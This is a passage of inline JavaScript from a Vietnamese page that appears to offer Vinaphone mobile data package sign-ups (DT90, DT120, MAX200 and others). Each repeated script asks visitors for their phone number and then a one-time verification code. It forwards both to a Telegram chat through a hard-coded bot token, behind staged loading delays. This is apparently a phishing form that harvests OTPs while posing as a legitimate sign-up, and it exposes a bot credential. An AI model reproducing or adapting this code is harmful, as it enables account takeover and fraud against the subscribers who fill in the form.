                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "none";
        document.getElementById("send-phone-text-dt90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "none";
        document.getElementById("send-otp-text-dt90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'block';
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90"]').value;
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90").style.display = "block";
                document.getElementById("popupOverlay-dt90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("popupOverlay-dt90").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("send-otp-btn-dt90").disabled = false;
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "none";
        document.getElementById("send-phone-text-dt90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "none";
        document.getElementById("send-otp-text-dt90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'block';
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90hot"]').value;
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: dt90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90hot").style.display = "block";
                document.getElementById("popupOverlay-dt90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("popupOverlay-dt90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "inline-block";
        document.getElementById("send-phone-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "none";
        document.getElementById("send-phone-text-dt120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "inline-block";
        document.getElementById("send-otp-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "none";
        document.getElementById("send-otp-text-dt120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nLink: https://digishop.vnpt.vn/di-dong/dt120/413?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'block';
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt120"]').value;
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt120").style.display = "block";
                document.getElementById("popupOverlay-dt120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("popupOverlay-dt120").style.display = "none";
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("send-otp-btn-dt120").disabled = false;
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "inline-block";
        document.getElementById("send-phone-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "none";
        document.getElementById("send-phone-text-max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "inline-block";
        document.getElementById("send-otp-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "none";
        document.getElementById("send-otp-text-max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200/368?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'block';
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max200"]').value;
        let phone = document.querySelector('input[name="phone-max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max200").style.display = "block";
                document.getElementById("popupOverlay-max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("send-phone-btn-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("popupOverlay-max200").style.display = "none";
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.getElementById("send-phone-btn-max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("send-otp-btn-max200").disabled = false;
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max300");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
